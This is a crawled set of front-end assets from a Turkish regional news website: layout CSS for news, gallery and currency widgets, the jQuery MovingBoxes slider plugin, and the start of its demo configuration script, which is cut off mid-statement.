ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}


.hh-hozetler {float: left;width: 650px; margin-bottom:10px; margin-top:-5px;}
.haberozetleri {float: left;width: 650px;}
.haberozetleri ul.haberyeni {float: right;width: 314px;height: 240px;margin-right:-5px;}
.haberozetleri ul.haberyeni li img {float: left;width: 300px;height: 165px;padding:2px;}
.haberozetleri ul.haberyeni li img:hover {float: left;width: 300px;height: 165px;padding:2px;border-color:#ccc}
.haberozetleri ul.haberyeni li h2 {float: left;font-size: 14px;color: #000;line-height: 20px;height: 20px;overflow:hidden;width:290px;padding:5p;}
.haberozetleri ul.haberyeni li p {font-size: 12px;color: #222;width: 290px;padding: 5px;float: left;line-height: 16px;height: 43px;overflow: hidden;}
.haberozetleri h3 {float: left;width: 320px;font-size: 16px;color: #e20000;line-height: 40px;}
.haberozetleri ul.yenihaberler {float: left;width: 340px;}
.haberozetleri ul.yenihaberler li {float: left;background: url(../tema/arrow.png) no-repeat left;overflow: hidden;line-height: 24px;	padding-left: 16px;height: 24px;border-bottom: 1px dotted #ccc;width: 320px;}
.haberozetleri ul.yenihaberler li a {font-size: 13px;font:Arial, Helvetica, sans-serif;color: #000;}
.haberozetleri ul.yenihaberler li a.aktif {font-size: 13px;color: #000;}


ul.habercat li.gundem.active {border: 1px solid #ccc;}
ul.habercat li.gundem.active a {color: #fff;}
ul.habercat li.gundem:hover {border: 1px solid #ccc;}
ul.habercat li.gundem:hover a {color: #fff;}
.haberozetleri.gundem ul.haberyeni {}
.haberozetleri.gundem ul.haberyeni li h2 {color: #000;}
.haberozetleri.gundem ul.haberyeni li p {color: #000;}
.haberozetleri.gundem h3 {color: #000;}
.haberozetleri.gundem ul.yenihaberler li a.aktif {text-decoration:underline;}


ul.habercat {float: left;width: 630px;overflow: hidden;}
ul.habercat li {font-family:arial;padding: 5px 10px 5px 10px;margin: 10px 1px 10px 0px;float: left;border: 1px solid #ccc;color: #000;cursor: pointer;background: #eee;}
ul.habercat li:hover {border: 1px solid #ccc;background: #fff;color: #000;}
ul.habercat li a {color: #000;font-size: 14px;text-shadow:1px 1px 2px #fff;}
ul.habercat li:hover a {font-size: 14px;background: #fff;}
ul.habercat li.active {background: #fff;}
ul.habercat li.active a {color: #000;font-size: 14px;}
ul.habercat li a b {line-height: 24px;float: left;width: 100%;}
ul.habercat li a i {float: left;width: 100%;height: 32px;margin-bottom: 10px;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#333;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:6px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.memleket46.com/js/jquery.movingboxes.js
body_size: 6380
content:
/*!
 * Moving Boxes v2.3.1
 * by Chris Coyier
 * http://css-tricks.com/moving-boxes/
 */
;(function($){
	"use strict";
	$.movingBoxes = function(el, options){
		// To avoid scope issues, use 'base' instead of 'this'
		// to reference this class from internal events and functions.
		var o, base = this;

		// Access to jQuery and DOM versions of element
		base.$el = $(el).addClass('mb-slider');
		base.el = el;

		// Add a reverse reference to the DOM object
		base.$el.data('movingBoxes', base);

		base.init = function(){
			base.options = o = $.extend({}, $.movingBoxes.defaultOptions, options);

			// Setup formatting (to reduce the amount of initial HTML)
			base.$el.wrap('<div class="movingBoxes mb-wrapper"><div class="mb-scroll" /></div>');

			// defaults
			base.$window = base.$el.parent(); // mb-scroll
			base.$wrap = base.$window.parent() // mb-wrapper
				.prepend('<a class="mb-scrollButtons mb-left"></a>')
				.append('<a class="mb-scrollButtons mb-right"></a><div class="mb-left-shadow"></div><div class="mb-right-shadow"></div>');

			base.$panels = base.$el.children().addClass('mb-panel');
			base.runTime = $('.mb-slider').index(base.$el) + 1; // Get index (run time) of this slider on the page
			base.regex = new RegExp('slider' + base.runTime + '=(\\d+)', 'i'); // hash tag regex

			base.initialized = false;
			base.currentlyMoving = false;
			base.curPanel = (o.initAnimation) ? 1 : base.getHash() || o.startPanel;
			// save original slider width
			base.width = (o.width) ? parseInt(o.width,10) : base.$el.width();
			// save panel width, o.panelWidth originally a fraction (0.5 of o.width) if defined, or get first panel width
			// now can be set after initialization to resize using fraction (value <= 2) or px (all values > 2)
			base.pWidth = (o.panelWidth) ? (o.panelWidth <=2 ? o.panelWidth * base.width : o.panelWidth) : base.$panels.eq(0).width();

			// Set up click on left/right arrows
			base.$left = base.$wrap.find('.mb-left').click(function(){
				base.goBack();
				return false;
			});
			base.$right = base.$wrap.find('.mb-right').click(function(){
				base.goForward();
				return false;
			});
			// code to run to update MovingBoxes when the number of panels change
			base.update(false);
			// make sure current panel is centered
			base.setWrap(base.curPanel);
			// set current panel
			//if (o.initAnimation) { base.change(base.curPanel, {}, false); }
			// go to clicked panel
			base.$el.delegate('.mb-panel', 'click', function(e){
				if (!$(this).hasClass(o.currentPanel)) {
					e.preventDefault();  // prevent non-current panel links from working
					base.change( base.$panels.index($(this)) + base.adj, {}, true );
				}
			});

			// Activate moving box on click or when an internal link obtains focus
			base.$wrap.click(function(){
				if (!base.$wrap.hasClass('mb-active-slider')) {
					base.active();
				}
			});
			base.$panels.delegate('a', 'focus' ,function(e){
				e.preventDefault();
				// focused link centered in moving box
				var loc = base.$panels.index($(this).closest('.mb-panel')) + base.adj;
				if (loc !== base.curPanel){
					base.change( loc, {}, true );
				}
			});

			// Add keyboard navigation
			$(document).keyup(function(e){
				// ignore arrow/space keys if inside a form element
				if (e.target.tagName.match('TEXTAREA|INPUT|SELECT')) { return; }
				switch (e.which) {
					case 39: case 32: // right arrow & space
						if (base.$wrap.is('.mb-active-slider')){
							base.goForward();
						}
						break;
					case 37: // left arrow
						if (base.$wrap.is('.mb-active-slider')){
							base.goBack();
						}
						break;
				}
			});

			// Bind Events
			$.each('preinit initialized initChange beforeAnimation completed'.split(' '), function(i,evt){
				if ($.isFunction(o[evt])){
					base.$el.bind(evt + '.movingBoxes', o[evt]);
				}
			});

			base.$el.trigger( 'preinit.movingBoxes', [ base, base.curPanel ] );

		};

		// update the panel, flag is used to prevent events from firing
		base.update = function(flag, callback){

			// Infinite loop
			base.$el.children('.cloned').remove();
			base.$panels = base.$el.children();
			base.adj = (o.wrap && base.$panels.length > 1) ? 0 : 1; // count adjustment for infinite panels

			base.width = (o.width) ? parseInt(o.width,10) : base.width;
			base.$wrap.css('width', base.width); // set wrapper width

			if (o.wrap && base.$panels.length > 1) {
				base.$el.prepend( base.$panels.filter(':last').clone().addClass('cloned') );
				base.$el.append( base.$panels.filter(':first').clone().addClass('cloned') );
				base.$el.find('.cloned').each(function(){
					// disable all focusable elements in cloned panels to prevent shifting the panels by tabbing
					$(this).find('a,input,textarea,select,button,area').removeAttr('name').attr('disabled', 'disabled');
					$(this).find('[id]').andSelf().removeAttr('id');
				});
			}

			// Set up panes & content sizes
			// defined $panels again to include cloned panels
			base.$panels = base.$el.children()
				.addClass('mb-panel')
				// inner wrap of each panel
				.each(function(){
					if ($(this).find('.mb-inside').length === 0) {
						$(this).wrapInner('<div class="mb-inside" />');
					}
				});
			base.totalPanels = base.$panels.filter(':not(.cloned)').length; // don't include cloned panels in total

			base.setSizes(flag);

			base.buildNav();

			base.change(base.curPanel, callback, flag); // initialize from first panel... then scroll to start panel

			// check panel height after all images load
			base.imagesLoaded(function(){
				base.setSizes(false);
				base.change(base.curPanel, {}, false);

				// animate to chosen start panel - starting from the first panel makes it look better
				if (!base.initialized){
					setTimeout(function(){
						base.change(base.getHash() || o.startPanel);
						base.initialized = true;
						base.$el.trigger( 'initialized.movingBoxes', [ base, base.curPanel ] );
					}, o.speed * 2 );
				}

			});

		};

		base.setSizes = function(flag){
			// include padding & margins around the panels
			base.padding = parseInt(base.$panels.css('padding-left'), 10) + parseInt(base.$panels.css('margin-left'), 10);

			// save 'cur' numbers (current larger panel size), use stored sizes if they exist
			base.curWidth = (o.panelWidth) ? (o.panelWidth <=2 ? o.panelWidth * base.width : o.panelWidth) : base.pWidth;
			// save 'reg' (reduced size) numbers
			base.regWidth = base.curWidth * o.reducedSize;
			// set image heights so base container height is correctly set
			base.$panels.css({ width: base.curWidth, fontSize: '1em' }); // make all panels big
			// save each panel height... script will resize container as needed
			// make sure current panel css is applied before measuring
			base.$panels.eq(base.curPanel - base.adj).addClass(o.currentPanel);
			base.heights = base.$panels.css('height','auto').map(function(i,e){ return $(e).outerHeight(true); }).get();

			base.returnToNormal(base.curPanel, 0); // resize new panel, animation time
			base.growBigger(base.curPanel, 0, flag);
			base.updateArrows(base.curPanel);

			// make base container wide enough to contain all the panels
			base.$el.css({
				position : 'absolute',
				// add a bit more width to each box (base.padding *2; then add 1/2 overall width in case only one panel exists)
				width    : (base.curWidth + base.padding * 2) * base.$panels.length + (base.width - base.curWidth) / 2,
				height   : Math.max.apply( this, base.heights ) + 10,
				// add padding so scrollLeft = 0 centers the left-most panel (needed because scrollLeft cannot be < 0)
				'padding-left' : (base.width - base.curWidth) / 2
			});
			base.$window.css({ height : (o.fixedHeight) ? Math.max.apply( this, base.heights ) : base.heights[base.curPanel - base.adj] });
		};

		// Creates the numbered navigation links
		base.buildNav = function() {
			if (base.$nav) {
				base.$nav.find('.mb-links').empty();
			} else {
				base.$nav = $('<div class="mb-controls"><span class="mb-links"></span></div>').appendTo(base.$wrap);
			}
			if (o.buildNav && base.totalPanels > 1) {
				var t, j, a = '', $a;
				base.$panels.filter(':not(.cloned)').each(function(i){
					j = i + 1;
					a = '<a class="mb-link mb-panel' + j + '" href="#"></a>';
					$a = $(a);
					// If a formatter function is present, use it
					if ($.isFunction(o.navFormatter)) {
						t = o.navFormatter(j, $(this));
						if (typeof(t) === "string") {
							$a.html(t);
						} else {
							$a = $('<a/>', t);
						}
					} else {
						$a.html(j);
					}
					$a
					.appendTo(base.$nav.find('.mb-links'))
					.addClass('mb-link mb-panel' + j)
					.data('index', j);
				});
				base.$nav
					.find('a.mb-link').bind('click', function() {
						base.change( $(this).data('index') );
						return false;
					});
			}
		};

		// Resize panels to normal
		base.returnToNormal = function(num, time){
			var panels = base.$panels.not(':eq(' + (num - base.adj) + ')').removeClass(o.currentPanel);
			if (o.reducedSize === 1) {
				panels.css({ width: base.regWidth }); // excluding fontsize change to prevent video flicker
			} else {
				panels.stop(true,false).animate({ width: base.regWidth, fontSize: o.reducedSize + 'em' }, (time === 0) ? 0 : o.speed);
			}
		};

		// Zoom in on selected panel
		base.growBigger = function(num, time, flag){
			var panels = base.$panels.eq(num - base.adj);
			if (o.reducedSize === 1) {
				panels.css({ width: base.curWidth }); // excluding fontsize change to prevent video flicker
				// time delay prevents click outer panel from following links - fixes issue #67
				setTimeout(function(){
					base.completed(num, flag);
				}, (time === 0) ? 0 : o.speed);
			} else {
				panels.stop(true,false).animate({ width: base.curWidth, fontSize: '1em' }, (time === 0) ? 0 : o.speed, function(){
					// completed event trigger
					// even though animation is not queued, trigger is here because it is the last animation to complete
					base.completed(num, flag);
				});
			}
		};

		// instantly center the indicated panel
		base.setWrap = function(panel){
			base.growBigger(panel, 0, false);
			var leftValue = base.$panels.eq(panel).position().left - (base.width - base.curWidth) / 2 + base.padding;
			base.$window.scrollLeft(leftValue);
		};

		base.completed = function(num, flag){
			// add current panel class after animating in case it has sizing parameters
			var loc = base.$panels.eq(num - base.adj);
			if (!loc.hasClass('cloned')) { loc.addClass(o.currentPanel); }
			if (flag !== false) { base.$el.trigger( 'completed.movingBoxes', [ base, num ] ); }
		};

		// go forward/back
		base.goForward = function(callback){
			if (base.initialized) {
				base.change(base.curPanel + 1, callback);
			}
		};

		base.goBack = function(callback){
			if (base.initialized) {
				base.change(base.curPanel - 1, callback);
			}
		};

		// Change view to display selected panel
		base.change = function(curPanel, callback, flag){

			if (base.totalPanels < 1) {
				if (typeof(callback) === 'function') { callback(base); }
				return;
			}
			var ani, leftValue, t, wrapped = false;
			flag = flag !== false;
			t = (flag) ? o.speed : 0;

			// check if curPanel is an id or class name
			if (/^[#|.]/.test(curPanel) && $(curPanel).length) {
				curPanel = $(curPanel).closest('.mb-panel').index() + base.adj;
			} else {

				// make sure it's a number and not a string
				curPanel = parseInt(curPanel, 10);
			}

			if (base.initialized && flag) {
				// make this moving box active
				if (!base.$wrap.hasClass('mb-active-slider')) { base.active(); }
				// initChange event - has extra parameter with targeted panel (not cleaned)
				base.$el.trigger( 'initChange.movingBoxes', [ base, curPanel ] );
			}

			// Make infinite scrolling work
			if (o.wrap) {
				if (curPanel > base.totalPanels) {
					wrapped = true;
					curPanel = 1;
					base.returnToNormal(0, 0);
					base.setWrap(0);
				} else if (curPanel === 0) {
					wrapped = false;
					curPanel = base.totalPanels;
					base.setWrap(curPanel + 1);
				}
			}

			if ( curPanel < base.adj ) { curPanel = (o.wrap) ? base.totalPanels : 1; }
			if ( curPanel > base.totalPanels - base.adj ) { curPanel = (o.wrap) ? 1 : base.totalPanels; }
			// abort if panel is already animating
			// animation callback needed to clear this flag, but there is no animation before base.initialized is set
			if (base.curPanel !== curPanel && (!base.currentlyMoving || !base.initialized)) {
				// set animation flag; animation callback will clear this flag
				base.currentlyMoving = !o.stopAnimation;

				// center panel in scroll window
				base.$curPanel = base.$panels.eq(curPanel - base.adj);
				leftValue = base.$curPanel.position().left - (base.width - base.curWidth) / 2 + base.padding;
				// when scrolling right, add the difference of the larger current panel width
				if (curPanel > base.curPanel || wrapped) { leftValue -= ( base.curWidth - base.regWidth ); }
				ani = (o.fixedHeight) ? { scrollLeft : leftValue } : { scrollLeft: leftValue, height: base.heights[curPanel - base.adj] };
				base.curPanel = curPanel;
				// before animation trigger
				if (base.initialized && flag) { base.$el.trigger( 'beforeAnimation.movingBoxes', [ base, curPanel ] ); }

				if (o.delayBeforeAnimate) {
					// delay starting slide animation
					setTimeout(function(){
						base.animateBoxes(curPanel, ani, t, flag, callback);
					}, parseInt(o.delayBeforeAnimate, 10) || 0);
				} else {
					base.animateBoxes(curPanel, ani, t, flag, callback);
				}
			} else {
				base.endAnimation();
			}
		};

		base.animateBoxes = function(curPanel, ani, t, flag, callback){
			// animate the panels
			base.$window.scrollTop(0).stop(true,false).animate( ani,
				{
					queue    : false,
					duration : t,
					easing   : o.easing,
					complete : function(){
						if (base.initialized) {
							base.$window.scrollTop(0); // Opera fix - otherwise, it moves the focus link to the middle of the viewport
						}
						base.currentlyMoving = false;
						if (typeof(callback) === 'function') { callback(base); }
					}
				}
			);

			base.returnToNormal(curPanel, t);
			base.growBigger(curPanel, t, flag);
			base.updateArrows(curPanel);
			if (o.hashTags && base.initialized) { base.setHash(curPanel); }
			base.endAnimation();

		};

		base.endAnimation = function(){
			// Update navigation links
			if (o.buildNav && base.$nav.length) {
				base.$nav.find('a.mb-link')
					.removeClass(o.currentPanel)
					.eq(base.curPanel - 1).addClass(o.currentPanel);
			}
		};

		base.updateArrows = function(cur){
			base.$left.toggleClass(o.disabled, !o.wrap && cur === base.adj);
			base.$right.toggleClass(o.disabled, !o.wrap && (cur === base.totalPanels || base.totalPanels === 0));
		};

		// This method tries to find a hash that matches an ID and slider-X
		// If either found, it tries to find a matching item
		// If that is found as well, then it returns the page number
		base.getHash = function(){
			var h = window.location.hash,
				i = h.indexOf('&'),
				n = h.match(base.regex);
			// test for "/#/" or "/#!/" used by the jquery address plugin - $('#/') breaks jQuery
			if (n === null && !/^#&/.test(h) && !/#!?\//.test(h)) {
				// #quote2&panel1-3&panel3-3
				h = h.substring(0, (i >= 0 ? i : h.length));
				// ensure the element is in the same slider
				n = ($(h).length && $(h).closest('.mb-slider')[0] === base.el) ? $(h).closest('.mb-panel').index() + base.adj : null;
			} else if (n !== null) {
				// #&panel1-3&panel3-3
				n = (o.hashTags) ? parseInt(n[1],10) : null;
			}
			return n;
		};

		// set hash tags
		base.setHash = function(n){
			var s = 'slider' + base.runTime + "=",
				h = window.location.hash;
			if ( typeof h !== 'undefined' ) {
				window.location.hash = (h.indexOf(s) > 0) ? h.replace(base.regex, s + n) : h + "&" + s + n;
			}
		};

		// Make moving box active (for keyboard navigation)
		base.active = function(){
			$('.mb-active-slider').removeClass('mb-active-slider');
			base.$wrap.addClass('mb-active-slider');
		};

		// get: var currentPanel = $('.slider').data('movingBoxes').currentPanel();  // returns # of currently selected/enlarged panel
		// set: var currentPanel = $('.slider').data('movingBoxes').currentPanel(2, function(){ alert('done!'); }); // returns and scrolls to 2nd panel
		base.currentPanel = function(panel, callback){
			if (typeof(panel) !== 'undefined') {
				base.change(panel, callback); // parse in case someone sends a string
			}
			return base.curPanel;
		};

		// based on https://github.com/Mottie/imagesLoaded plugin
		base.imagesLoaded = function(callback, img) {
			var i, ic,
				c = true, // complete flag
				t = img ? $(img) : base.$panels.find('img'),
				l = t.length;
			img = img || []; // array of images that didn't complete
			for ( i = 0; i < l; i++ ) {
				if (t[i].tagName === "IMG") {
					// IE: fileSize property = -1 before image has loaded & if image load error, so if false is returned
					// 10x, then just assume it's an error & call it complete - it's what Firefox & webkit does
					ic = ('fileSize' in t[i] && t[i].fileSize < 0 && t[i].count > 10) ? true : t[i].complete;
					// complete flag, checks previous flag status, complete flag & image height
					// image height may need to be > 20 (or whatever the line-height is) because the alt text is included
					c = (c && ic && t[i].height !== 0); // complete flag
					// save non-complete images for next iteration
					if (ic === false) {
						img.push(t[i]);
						// iteration count for IE
						t[i].count = (t[i].count || 0) + 1;
					}
				}
			}
			if (c) {
				// all complete, run the callback
				if (typeof callback === "function") { callback(); }
			} else {
				// some images not loaded, rinse & repeat
				setTimeout(function(){
					base.imagesLoaded(callback, img);
				}, 200);
			}
		};

		// Run initializer
		base.init();
	};

	$.movingBoxes.defaultOptions = {
		// Appearance
		startPanel   : 1,         // start with this panel
		reducedSize  : 0.8,       // non-current panel size: 80% of panel size
		fixedHeight  : false,     // if true, slider height set to max panel height; if false, slider height will auto adjust.
		// width and panelWidth are now set in the css, but these options still work for backwards compatibility
		// width        : 800,       // overall width of movingBoxes
		// panelWidth   : 500,       // current panel width adjusted to 50% of overall width

		// Behaviour
		initAnimation: true,      // if true, movingBoxes will initialize, then animate into the starting slide (if not the first slide)
		stopAnimation: false,     // if true, movingBoxes will force the animation to complete immediately, if the user selects the next panel
		hashTags     : true,      // if true, hash tags are enabled
		wrap         : false,     // if true, the panel will "wrap" (it really rewinds/fast forwards) at the ends
		buildNav     : false,     // if true, navigation links will be added
		navFormatter : null,      // function which returns the navigation text for each panel
		easing       : 'swing',   // anything other than "linear" or "swing" requires the easing plugin

		// Times
		speed              : 500, // animation time in milliseconds
		delayBeforeAnimate : 0,   // time to delay in milliseconds before MovingBoxes animates to the selected panel

		// Selectors & classes
		currentPanel : 'current', // current panel class
		tooltipClass : 'tooltip', // added to the navigation, but the title attribute is blank unless the link text-indent is negative
		disabled     : 'disabled',// class added to arrows that are disabled (left arrow when on first panel, right arrow on last panel)

		// Callbacks
		preinit         : null,   // callback after the basic MovingBoxes structure has been built; before "initialized"
		initialized     : null,   // callback when MovingBoxes has completed initialization; all images loaded
		initChange      : null,   // callback upon change panel initialization
		beforeAnimation : null,   // callback before any animation occurs
		completed       : null    // callback after animation completes
	};

	$.fn.movingBoxes = function(options, callback, flag){
		var num, mb;
		return this.each(function(){
			mb = $(this).data('movingBoxes');
			// initialize the slider but prevent multiple initializations
			if ((typeof(options)).match('object|undefined')){
				if (mb) {
					mb.update();
				} else {
					(new $.movingBoxes(this, options));
				}
			} else if (/\d/.test(options) && !isNaN(options) && mb) {
				num = (typeof(options) === "number") ? options : parseInt($.trim(options),10); // accepts "  4  "
				// ignore out of bound panels
				if ( num >= 1 && num <= mb.totalPanels ) {
					// page #, autoplay, one time callback, if flag is false then no events triggered and animation time = 0
					mb.change(num, callback, flag);
				}
			}
		});
	};

	// Return the movingBoxes object
	$.fn.getMovingBoxes = function(){
		return this.data('movingBoxes');
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.memleket46.com/js/demo.js
body_size: 1334
content:
/*
 * MovingBoxes demo script
 */

$(function(){

	$('#slider-one').movingBoxes({
		startPanel   : 1,      // start with this panel
		reducedSize  : 0.8,    // non-current panel size: 80% of panel size
		wrap         : true,   // if true, the panel will "wrap" (it really rewinds/fast forwards) at the ends
		buildNav     : true,   // if true, navigation links will be added
		navFormatter : function(){ return "&#9679;"; } // function which returns the navigation text for each panel

		// width and panelWidth options removed in v2.2.2, but still backwards compatible
		// width        : 300,    // overall width of movingBoxes (not including navigation arrows)
		// panelWidth   : 0.5,    // current panel width

	});

	$('#slider-two').movingBoxes({
		startPanel   : 3,      // start with this panel
		reducedSize  : 0.8,    // non-current panel size: 80% of panel size
		buildNav     : true,   // if true, navigation links will be added
		navFormatter : function(index, panel){ return panel.find('h2 span').text(); } // function which gets nav text from span inside the panel header

		// width and panelWidth options removed in v2.2.2, but still backwards compatible
		// width        : 500,    // overall width of movingBoxes (not including navigation arrows)
		// panelWidth   : 0.7,    // current panel width

	});

	// Add a slide
	var imageNumber = 0,
	// Set up demo external navigation links
	navLinks = function(){
		var i, t = '', len = $('#slider-one').getMovingBoxes().totalPanels + 1;
		for ( i = 1; i < len; i++ ) {
			t += '<a href="#">' + i + '</a> ';
		}
		$('.dlinks').find('span').html(t);
	},
	panel = '<li><img src="demo/*1.jpg" alt="picture" /><h2>News Heading #*2</h2><p>A very short exerpt goes here... <a href="#">more</a></p></li>',
	// to test adding/removing panels to the second slider, comment out the line above and uncomment out the line below - slider-two uses divs instead of UL & LIs
	// panel = '<div><img src="demo/*1.jpg" alt="picture" /><h2>News Heading #*2</h2><p>A very short exerpt goes here... <a href="#">more</a></p></div>',
	slider = $('#slider-one'); // $('#slider-two'); // second slider

	$('button.add').click(function(){
		slider
